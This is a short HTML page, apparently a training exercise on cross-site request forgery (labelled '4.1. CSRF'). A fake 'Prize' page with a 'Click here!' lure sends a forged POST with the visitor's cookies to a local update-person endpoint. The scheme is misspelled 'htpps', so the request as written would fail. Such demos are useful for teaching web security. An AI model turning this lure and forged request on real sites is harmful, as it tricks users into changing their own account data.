 <!DOCTYPE html>
<html>
    <head>
        <title>Prize</title>
    </head>

    <body>

        <div onclick="exploit()" style="cursor:pointer;text-align:center;">
            <img src="youwin.png" />
            <h1>Click here!</h1>
        </div>


        <script>
            // 4.1. CSRF
            function exploit() {
                // Scripted CSRF Request
                const formData = new FormData();
                formData.append('firstName', "Batman");
                formData.append('lastName', "Dark Knight");
                formData.append('id', 1);
                fetch('htpps://localhost:8080/update-person', {method: 'POST', body: formData, credentials: 'include'});
            }
        </script>
    </body>
</html>